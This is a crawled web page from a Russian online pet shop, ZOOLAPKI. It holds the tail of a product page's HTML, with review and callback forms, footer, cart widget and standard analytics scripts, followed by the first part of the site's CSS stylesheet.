 * Заказанный товар может незначительно отличаться от описания и изображения, размещенного на сайте (например, оттенки цветов, незначительные изменения в дизайне или упаковке и т.д., не влияющие на основные потребительские свойства товара), при этом основные потребительские свойства и иные существенные элементы товара и заказа остаются без изменений.<br>                              </div>
                           </div>
                            <div class="tab-pane" id="sostav" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                 <ul>
<li>100 % пэ</li>
</ul>                              </div>
                           </div>                          
                            <div class="tab-pane" id="recomendation" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                                               </div>
                           </div>                          
                            <div class="tab-pane" id="properties" role="tabpanel">
                              <div class="pro-detail-tab-content">
                                                               </div>
                           </div>                          
                                                      
                           
                           <div class="tab-pane" id="customer-ratting" role="tabpanel">
                              
                                <div class="comments">
                                    <ul class="comment-list clearfix">
                                         
                                    </ul>
                                 </div>
                                 <div class="post-reply">
                                    <div class="blog-news-title">
    <h2>Оставить отзыв</h2>
    
</div>
<div class="comment-form-body ">
    <form class="comment-form form well ec-form" method="post" role="form" id="ec-form-resource-35368" data-fid="resource-35368" action="" >
        <input type="hidden" name="thread" value="resource-35368">
        <input type="hidden" name="MAX_FILE_SIZE" value="8388608">
        <div class="review-ratting-box">
            <div class="product-ratting">
                <label for="ec-rating-resource-35368" class="control-label">Оценка</label>
                <input type="hidden" name="rating" id="ec-rating-resource-35368" value="" />
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-35368">
                    <div class="ec-rating-stars">
                        <span data-rating="1" data-description="Плохо"></span>
                        <span data-rating="2" data-description="Есть и получше"></span>
                        <span data-rating="3" data-description="Средне"></span>
                        <span data-rating="4" data-description="Хорошо"></span>
                        <span data-rating="5" data-description="Отлично! Рекомендую!"></span>
                    </div>
                    <div class="ec-rating-description">Оцените приобретенный товар по пятибальной шкале</div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-resource-35368"></span>
            </div>
        </div>  
        <div class="row">

                <div class="comments-box ec-antispam">
                    <label for="ec-address-resource-35368" class="control-label">Антиспам поле. Его необходимо скрыть через css</label>
                    <input type="text" name="address" class="form-control" id="ec-address-resource-35368" value="" />
                </div>
            
            <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-12">
                <div class="comments-box">
                    <label for="ec-user_name-resource-35368">Ваше имя</label>
                    <input placeholder="Ваше имя" type="text" name="user_name" class="form-control" id="ec-user_name-resource-35368" value="">
                    <span class="ec-error help-block" id="ec-user_name-error-resource-35368"></span>
                </div>
            </div>
            <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-12">
                <div class="comments-box">
                    <label for="ec-user_email-resource-35368">Электронная почта</label>
                    <input placeholder="Электронная почта"   type="text" name="user_email" class="form-control" id="ec-user_email-resource-35368" value="">
                    <span class="ec-error help-block" id="ec-user_email-error-resource-35368"></span>
                </div>
            </div>
            
            
            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                <div class="comments-box">
                    <label for="ec-text-resource-35368" class="control-label">Ваше сообщение</label>
                    <textarea type="text" name="text" class="form-control" cols="35" rows="5" id="ec-text-resource-35368"></textarea>
                    <span class="ec-error help-block" id="ec-text-error-resource-35368"></span>
                </div>
            </div>
            
            <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-12">
                <div class="comments-box">
                                        <div class="ec-form__row">
    <div class="ec-captcha" id="resource-35368-captcha"></div>
    <span class="ec-error help-block" id="resource-35368-captcha-error"></span>
</div>
                    <div class="form-actions">
                        <button type="submit" class="theme-btn" name="send" /> Отправить</button>
                    </div>
                   
                </div>
            </div>
        </div>
    </form>
    <div id="ec-form-success-resource-35368"></div>
</div>
                                 </div>
                              
                           </div>
                           <div class="tab-pane" id="questions" role="tabpanel">
                               <!-- Put this script tag to the <head> of your page -->
                                <script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

                            <script type="text/javascript">
                              VK.init({ apiId: 7906146, onlyWidgets: true });
                            </script>
                            
                            <!-- Put this div tag to the place, where the Comments block will be -->
                            <div id="vk_comments"></div>
                            <script type="text/javascript">
                            VK.Widgets.Comments("vk_comments", { limit: 10, attach: "*" });
                            </script>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <!-- Shop Detail -->
         
   


    					  
                    
	 

    
    </div>      

            <!-- Footer -->
      <footer class="footer-main">
         <div class="footer-dog-images clearfix">
            <div class="footer-dog-box">
               <img src="/template/images/dog1.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog2.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog3.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog4.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog5.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog6.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog7.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog8.png" alt="">
            </div>
         </div>
         <div class="footer-top">
            <div class="container">
               <div class="row">
                  <div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title"><i class="fas fa-paw"></i> О Зоомагазине</h3>
                        </div>
                        <div class="footer-content">
                           <p class="theme-description">Мы предлагаем широкий перечень товаров и услуг для ваших любимцев.<br>

В нашем ассортименте большой выбор продуктов для кошек, собак, рыбок, грызунов, птиц и даже экзотических питомцев.<br>

У нас вы можете найти: корма, лакомства, лекарственные средства, оборудование для содержания животных, аксессуары для питомцев.</p>
                           <div class="social-media-box">
                              <ul class="social-icon clearfix">
                                
                                
                                 
                                <li><a href="https://www.instagram.com/zoolapkilyt/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                <li><a href="https://vk.com/zoolapkiru" target="_blank"><i class="fab fa-vk"></i></a></li>
                                
                                 
                              </ul>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title">Категории</h3>
                        </div>
                        <div class="footer-content">
                           <ul>
                              <li><a href="/koshki/"><i class="fas fa-paw"></i> Кошки</a></li>
                              <li><a href="/sobaki/"><i class="fas fa-paw"></i> Собаки</a></li>
                              <li><a href="/gryizunyi/"><i class="fas fa-paw"></i> Грызуны</a></li>
                              <li><a href="/pticzyi/"><i class="fas fa-paw"></i> Птицы</a></li>
                              <li><a href="/ryibyi/"><i class="fas fa-paw"></i> Рыбы</a></li>
                           </ul>
                        </div>
                     </div>
                  </div>
                  <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title">Личный кабинет</h3>
                        </div>
                        <div class="footer-content">
                           <ul>
                              <li><a href="/lichnyij-kabinet/"><i class="fas fa-paw"></i> Аккаунт</a></li>
                              <li><a href="/cart"><i class="fas fa-paw"></i> Корзина</a></li>
                              <!--li><a href="wishlist.html"><i class="fas fa-paw"></i> Wishlist</a></li-->
                              <!--li><a href="privacy-policy.html"><i class="fas fa-paw"></i> Политика конфиденциальности</a></li-->
                              <!--li><a href="return-refund.html"><i class="fas fa-paw"></i> Возврат и возврат средств</a></li-->
                              <li><a href="/contact"><i class="fas fa-paw"></i> Контакты</a></li>
                           </ul>
                        </div>
                     </div>
                  </div>
                  <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title">Рассылка новостей</h3>
                        </div>
                        <div class="footer-content">
                           <p class="theme-description">Подпишись и будь всегда вкурсе о наших акциях.</p>
                           <div class="footer-newsletter">
                              <input class="form-control" type="email" name="email" placeholder="Email...">
                              <button class="subscribe-btn">Подписаться</button>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="footer-copyright">
            <div class="container">
               <div class="row">
                  <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                     <div class="copyright-box">
                        <p> © 2003-2021 ЗООЛАПКИ Зоомагазин. Все права защищены.<br></p>
                     </div>
                  </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                     <div class="payment-box">
                        <div class="payment-card-ico"></div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </footer>
      <!-- Footer -->
      <div class="modalcc" id="callback">
    <div class="title">Заказать звонок</div>
    <div class="rf">
        <form method="post" class="ajax_form">
    <div class="form-group">
        <input type="text" placeholder="Ваше имя *" class="form-control required" name="fio" value="">
    </div>
    <div class="form-group">
        <input type="text" placeholder="Телефон *" class="form-control required tel" name="tel" value="">
    </div>
    <div class="push10"></div>
    <div class="agreement form-group">
        <input type="checkbox" name="agreement" id="agreement1" class="required">
        <label for="agreement1">
            <i class="material-icons checked">check_box</i> 
            <i class="material-icons no-checked">check_box_outline_blank</i> 
            Даю согласие на <a href="/contact" target="_blank">обработку персональных данных</a> *
        </label>
    </div>
    <input type="submit" class="btn mid block" value="Отправить" name="callbackbtn" />

	<input type="hidden" name="af_action" value="43da9291bb381bfbb44ad8ee3b9325a3" />
</form>
    </div>
</div>
      <!-- Shopping Cart Slide -->
      <div class="theme-slide-box shopping-cart-slide">
         <div class="theme-slide-inner">
            <div class="slide-header">
               <h3 class="theme-title">Корзина</h3>
               <span>Товаров: <span class="ms2_total_count">0</span></span>
               <i class="slide-close fas fa-times-circle"></i>
            </div>
            <div class="slide-content">
               
                <ul id="mc-dynamic">
    
</ul>

            </div>
            <div class="slide-content-footer text-center">
               <h3 class="theme-title">Итого: <span class="ms2_total_cost">0</span> руб.</h3>
               <ul>
                  <li><a href="/cart" class="theme-btn">В Корзину</a></li>
                  <li><a href="/checkout" class="theme-btn">Оформить</a></li>
               </ul>
            </div>
         </div>
      </div>
      <!-- Shopping Cart Slide -->
      <!-- Preloader -->
      <div class="theme-preloader">
         <span><img src="/template/images/dog-preloader.gif" alt=""></span>
      </div>
      <!-- Preloader -->
      <!-- Page Up -->
      <a id="page-up" class="page-up-box"><i class="fas fa-arrow-alt-circle-up"></i></a>
      <!-- Page Up -->
     
         <!-- Javascript -->
      
      <script src="/template/js/jquery.min.js"></script>
     <script src="/template/js/jquery.fancybox.js"></script>
   
      <script src="/template/js/jquery.form.js"></script>
      <script src="/template/js/bootstrap.min.js"></script>
      <script src="/template/js/owl.carousel.min.js"></script>
      <script src="/template/js/wow.min.js"></script>
      <script src="/template/js/jquery.cookie.min.js"></script>
      <script src="/template/js/custom.js"></script>
      <script src="/template/js/scripts.js"></script>
      <script src="/assets/components/msminicartdynamic/js/web/msminicartdynamic.js"></script>
      
      <script>
         function makeTimer() {
           //      var endTime = new Date("29 April 2018 9:56:00 GMT+01:00");  
           var endTime = new Date("31 December 2020 9:56:00 GMT+01:00");
           endTime = (Date.parse(endTime) / 1000);

           var now = new Date();
           now = (Date.parse(now) / 1000);

           var timeLeft = endTime - now;

           var days = Math.floor(timeLeft / 86400);
           var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
           var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600)) / 60);
           var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));

           if (hours < "10") {
             hours = "0" + hours;
           }
           if (minutes < "10") {
             minutes = "0" + minutes;
           }
           if (seconds < "10") {
             seconds = "0" + seconds;
           }

           $(".days").html(days + "<span>Days</span>");
           $(".hours").html(hours + "<span>Hours</span>");
           $(".minutes").html(minutes + "<span>Minutes</span>");
           $(".seconds").html(seconds + "<span>Seconds</span>");

         }
         setInterval(function () {
           makeTimer();
         }, 1000);
         
      </script>
      
      <!-- Javascript -->
      <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments) };
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27803325, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27803325" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 85355926, { expandTimeout: "15000",tooltipButtonText: "Есть вопрос?" });
</script>
     
    
    <script>
         function ChangeImage(a) {
          document.getElementById("image-change").src = a;
          }
    </script>
    


   <script src="/assets/components/minishop2/js/web/default.js?v=d667606381"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/easycomm/js/web/ec.default.js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=easyCommReCaptchaCallback&render=explicit&hl=ru" async defer></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":35368});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/style.css
body_size: 11698
content:
/*
* Template Name : Pet shop Ecommerce HTML Template
* Version : 1.0.0
* Created by : Pet shop Ecommerce HTML Template
* File: Main Css 
*/

/*
====================================
[ CSS TABLE CONTENT ]
------------------------------------
    1.0 - Custom
    2.0 - header
    3.0 - slider css
    4.0 - furry friend css
    5.0 - product css
    6.0 - our service css
    7.0 - product category css
    8.0 - blog css
    9.0 - cart and wishlist slide css
    10.0 - preloader css
    11.0 - shop sidebar css
    12.0 - about css
    13.0 - testimonial css
    14.0 - shop detail page css
    15.0 - contact css
    16.0 - cart css
    17.0 - checout css
    18.0 - search css
    19.0 - page content css
    20.0 - faq css
    21.0 - page not found css
    22.0 - order tracking css
    23.0 - color switcher
    24.0 - footer css
    25.0 - keyframe css
-------------------------------------
[ END CSS TABLE CONTENT ]
=====================================
*/
/* =============================================
                Theme Reset Style
============================================= */
@import url('https://fonts.googleapis.com/css2?family=Montserrat+Alternates:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');
@import url("login.css");

@import url("bootstrap.min.css");
@import url("owl.carousel.min.css");
@import url("animate.min.css");
@import url("color/theme-blue.css");
@import url("color/theme-gold.css");
@import url("color/theme-green.css");
@import url("color/theme-light-blue.css");
@import url("color/theme-pink.css");
@import url("color/theme-purble.css");
@import url("color/theme-rose.css");
body{
	font-family: 'Roboto', sans-serif !important;
}
ul,
li{
	padding: 0px;
	margin: 0px;
	list-style: none;
}
img {
    max-width: 100%;
}
a{
    color:#f7941d;
    text-decoration: none !important;
}
::-moz-selection {
  color: #ffffff;
  background: #f7941d;
}
::selection {
  color: #ffffff;
  background: #f7941d;
}
/* custom */
::-webkit-scrollbar-track {
    -webkit-box-shadow: none;
    background-color: #cccccc;
}
::-webkit-scrollbar {
    width: 6px;
    height: 2px;
    background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb {
    background-color: #f7941d;
}
.show-more-btn {
    margin-top: 30px;
}
.theme-btn {
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    font-size: 16px;
    border: 2px solid #f7941d;
    padding: 12px 40px;
    border-radius: 4px 4px;
    visibility: visible;
    display: inline-block;
    outline: 0 !important;
    text-transform: uppercase;
    background-color: #f7941d;
    font-family: 'Roboto Condensed', sans-serif;
    cursor: pointer;
    position: relative;
    transition: all 0.2s;
    line-height: normal;
    text-align: center;
}
.theme-btn.btn-light {
    background-color: #f3f3f3;
    border-color: #f3f3f3;
    color: #222;
}
.theme-btn.disable {
    cursor: no-drop;
    opacity: .5;
}
.theme-btn:hover {
    background-color: transparent;
    color: #f7941d;
}
.owl-loaded {
    overflow: hidden;
}
.owl-item {
    float: left;
}
.owl-dots .owl-dot {
    padding: 0px;
    height: 9px;
    width: 25px;
    background-color: #000;
    border: 0px;
    border-radius: 20px;
    margin: 0px 4px;
    cursor: pointer;
    outline: 0;
}
.owl-dots .owl-dot.active {
    background-color: #f7941d;
}
.page-paddings {
    padding: 30px 0px;
    position: relative;
}
.page-background {
    padding: 80px 0px;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
}
.page-title {
    margin-bottom: 30px;
}
.page-title h2 {
    font-size: 40px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 8px;
    text-transform: lowercase;
}
.page-title h2:first-letter {
    text-transform: uppercase;
}
.page-title p {
    font-size: 16px;
    max-width: 600px;
    margin: 0px auto;
    color: #666;
}
.theme-title {
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 4px;
}
.theme-title > a {
    color: #222;
    text-decoration: none !important;
    transition: all 0.5s;
}
.theme-title > a:hover {
    color: #f7941d;
}
.theme-description {
    font-size: 15px;
    color: #666;
    margin: 0px;
}
.theme-input-box {
    position: relative;
}
.theme-input-box .form-control {
    border: 1px solid #eee;
    font-size: 15px;
    color: #666;
    padding: 12px 15px;
    outline: 0;
    box-shadow: 0px 0px 15px #eeeeee;
    height: auto !important;
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::before,
.custom-control-input:active~.custom-control-label::before,
.custom-radio .custom-control-input:checked~.custom-control-label::before {
    background-color: #f7941d;
}
.custom-control-input:focus~.custom-control-label::before{
    box-shadow: none;
}
.page-up-box {
    font-size: 40px;
    color: #f7941d !important;
    position: fixed;
    bottom: 15px;
    right: 20px;
    z-index: 9;
    cursor: pointer;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
}
.page-up-box.show {
    opacity: 1;
    visibility: visible;
}
.modal-header, 
.remove-popup .modal-content {
    position: relative;
}
.modal-content .modal-body {
    padding: 25px 30px 15px;
}
.modal-header .close, 
.modal-content .close {
    outline: none !important;
    color: #B5B5C3;
    -webkit-transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease, -webkit-box-shadow 0.15s ease;
    padding: 0 !important;
    margin: 0 !important;
    line-height: 0;
    color: #3F4254 !important;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
}
.modal-header .close > i, 
.modal-content .close > i {
    -webkit-transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease, -webkit-box-shadow 0.15s ease;
    color: #3F4254 !important;
    font-size: 16px;
}
.modal-content .close {
    top: 25px;
    right: 20px;
}
.modal-header .close:hover, 
.modal-header .close > i:hover, 
.modal-content .close:hover, 
.modal-content .close > i:hover {
    color: #f7941d !important;
}
.remove-popup .theme-remove-box {
    padding: 25px 0px;
}
.theme-remove-box h2 {
    font-size: 22px;
    color: #000;
    font-weight: 500;
    text-align: center;
    margin: 0px;
}
.modal-footer .theme-btn {
    padding: 8px 16px;
}
.modal-backdrop.show {
    opacity: .7;
}
.theme-error-message {
    font-size: 18px;
    text-transform: uppercase;
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    padding: 15px 15px;
    text-align: center;
    position: fixed;
    bottom: -100%;
    z-index: 99;
    font-weight: 600;
    width: 100%;
    line-height: normal;
    transition: all 0.5s;
}
.theme-error-message.message-sucsess {
    color: #155724;
    background-color: #d4edda;
}
.theme-error-message.active {
    bottom: 0px;
}
.theme-error-message p {
    margin: 0px;
}
/* custom */
/* header */
.header-top {
    background-image: url(../images/header-bg.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
    padding: 12px 0px 16px;
}
.header-top-left > ul > li,
.header-top-right > ul > li {
    float: left;
    margin-right: 15px;
}
.header-top-left > ul > li:last-child,
.header-top-right > ul > li:last-child {
    margin-right: 0px;
}
.header-top-left > ul > li > a,
.header-top-right > ul > li > a {
    font-size: 16px;
    color: #fff;
}
.header-top-left > ul > li > a > i,
.header-top-right > ul > li > a > i {
    margin-right: 4px;
}
.header-top-right > ul {
    float: right;
}
.header-bottom {
    padding: 0;
}
.header-bottom.fixed-header {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 99;
    background-color: #fff;
    box-shadow: 0px 0px 10px #ccc;
    animation: slide-down 0.7s;
}
.header-main .header-logo > a > img {
    max-height: 44px;
    margin: 5px 0px;
}
span.theme-logo {
    height: 40px;
    width: 160px;
    display: inline-block;
    background-image: url(../images/logo.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.header-main-menu .bg-light {
    background: transparent !important;
    padding: 0px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav {
    width: 100%;
    justify-content: flex-end;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item {
    position: relative;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown {
    width: 250px;
    background-color: #fff;
    position: absolute;
    top: 100%;
    z-index: 9;
    box-shadow: 0px 0px 0px #cccccc;
    border: 1px solid #eee;
    border-radius: 0px 0px 15px 15px;
    transform: scale(0);
    -webkit-transform: scale(0); /* Safari & Chrome */
    -moz-transform: scale(0); /* Firefox */
    -ms-transform: scale(0); /* Internet Explorer */
    -o-transform: scale(0); /* Opera */
    transition: all 0.5s;
    visibility: hidden;
    opacity: 0;
    margin-top: 12px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item:hover > .nav-dropdown {
    transform: scale(1);
    -webkit-transform: scale(1); /* Safari & Chrome */
    -moz-transform: scale(1); /* Firefox */
    -ms-transform: scale(1); /* Internet Explorer */
    -o-transform: scale(1); /* Opera */
    visibility: visible;
    opacity: 1;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li:last-child{
    padding-bottom: 0px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li > a {
    font-size: 16px;
    color: #212529;
    display: block;
    padding: 12px 12px;
    transition: all 0.5s;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li > a.active, 
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li > a:hover {
    background: #eaeaea;
    color: #222;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link {
    padding: 0px;
    font-family: 'Roboto Condensed', sans-serif;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 18px;
    text-transform: uppercase;
    border: 0;
    font-weight: 600;
    display: block;
    padding: 10px 18px;
    color: #000;
    transition: all 0.5s;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover,
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active{
    color: #f7941d;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link > i {
    margin-left: 2px;
}
.header-right-btn > ul > li {
    float: left;
    position: relative;
}
.header-right-btn > ul > li .search-dropdown {
    position: absolute;
    top: -20px;
    margin-top: 14px;
    width: 0px;
    opacity: 0;
    visibility: hidden;
    right: 0px;
    transition: all 0.5s;
}
.header-right-btn > ul > li .search-dropdown.search-active {
    width: 350px;
    opacity: 1;
    visibility: visible;
}
.header-right-btn > ul > li .search-dropdown > li > .header-search-box > .form-control {
    border: 0px;
    padding: 15px 15px;
    box-shadow: 0px 0px 15px #eee;
}
.header-right-btn > ul > li  a ,a.header-cart {
    display: block;
    font-size: 24px;
    padding: 5px 12px;
    color: #212529;
    position: relative;
    z-index: 1;
}
.header-right-btn > ul > li  a > .budge, a.header-cart > .budge{
    height: 20px;
    width: 20px;
    display: block;
    background-color: #f7941d;
    border-radius: 100%;
    font-size: 13px;
    text-align: center;
    font-weight: 500;
    color: #ffffff;
    position: absolute;
    top: 4px;
    right: 2px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item:last-child > .nav-link{
    padding-right: 0px;
}
/* header */
/* slider css */
.slider-area {
    position: relative;
    z-index: 2;
}
.slider-box-area {
    position: relative;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-position: bottom center;
    background-repeat: no-repeat;
}
.slider-box-area .slider-banner-img {
    position: absolute;
    bottom: 0px;
    left: 30px;
    right: 0px;
    z-index: 1;
    text-align: left;
}
.slider-box-area .slider-banner-img img {
    max-height: 300px;
}
.slider-area .owl-dots {
    position: absolute;
    bottom: 15px;
    left: 0px;
    right: 0px;
    text-align: center;
}
.slider-area .banner-slider .banner-box .container > .row {
    display: table;
    width: 100%;
    margin: 0px;
}
.slider-area .banner-slider .banner-box .container > .row > div {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
}
.slider-area .banner-slider {
    display: table;
    height: 780px;
    width: 100%;
    position: relative;
}
.slider-area .banner-slider .banner-box {
    display: table-cell;
    vertical-align: middle;
}
.slider-area .banner-box .banner-images {
    position: absolute;
    top: 0px;
    right: 0px;
}
.slider-area .banner-box .banner-images > img {
    max-width: 940px;
}
.banner-description-box {
    position: relative;
    z-index: 1;
}
.banner-description-box > .banner-description-img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: -130px;
    right: 0px;
    text-align: center;
    z-index: -1;
    width: 680px;
    display: none;
}
.banner-box .banner-description > span {
    font-size: 20px;
    font-weight: 600;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
    display: block;
    text-transform: uppercase;
    color: #f7941d;
    margin-bottom: 8px;
    border-radius: 4px 4px;
    letter-spacing: 3px;
}
.banner-box .banner-description > h2 {
    font-size: 56px;
    font-weight: 800;
    margin: 0px;
    display: block;
    font-family: 'Roboto Condensed', sans-serif;
    line-height: 55px;
    text-transform: uppercase;
    margin-bottom: 12px;
}
.banner-box .banner-description > p {
    font-size: 16px;
    max-width: 767px;
    margin: 0px auto 20px;
    line-height: 1.6;
}
.slider-btn .theme-btn {
    box-shadow: 0px 0px 15px #eee;
}
.banner-description > .sl-paw-icon {
    padding: 18px 0px 12px;
    display: none;
}
.slider-area .owl-dots {
    display: none;
}
.slider-area .owl-nav button {
    padding: 0px;
    border: 0px;
    width: 61px;
    height: 41px;
    background: transparent;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    cursor: pointer;
    outline: 0;
}
.slider-area .owl-nav button.owl-prev {
    left: 30px;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); /* Safari & Chrome */
    -moz-transform: rotate(180deg); /* Firefox */
    -ms-transform: rotate(180deg); /* Internet Explorer */
    -o-transform: rotate(180deg); /* Opera */
}
.slider-area .owl-nav button.owl-next {
    right: 30px;
}
.slider-area .owl-nav button > span {
    display: inline-block;
    width: 61px;
    height: 41px;
    background-size: cover;
    background-repeat: no-repeat;
}
.slider-area .owl-nav button > span.sl-arrow-left{
    background-image: url(../images/arrow-left.svg);
}
.slider-area .owl-nav button > span.sl-arrow-right{
    background-image: url(../images/arrow-right.svg);
}
/* slider area */
/* furry friend css */
.category-week-box {
    background-color: #fff;
    box-shadow: 0px 0px 15px #eee;
    padding: 15px 15px;
    border-radius: 15px 15px;
    margin-top: 30px;
}
.category-week-box .theme-title {
    font-size: 18px;
}
.furry-friend-area {
    padding-top: 0px;
}
.furry-friend-box {
    position: relative;
    display: table;
    width: 100%;
    box-shadow: 0px 0px 15px #eee;
    padding: 30px 30px 30px 0px;
    border-radius: 15px 15px;
    margin-top: 30px;
}
.furry-friend-box > .furry-friend-img {
    width: 150px;
    display: table-cell;
    vertical-align: middle;
    padding-left: 15px;
}
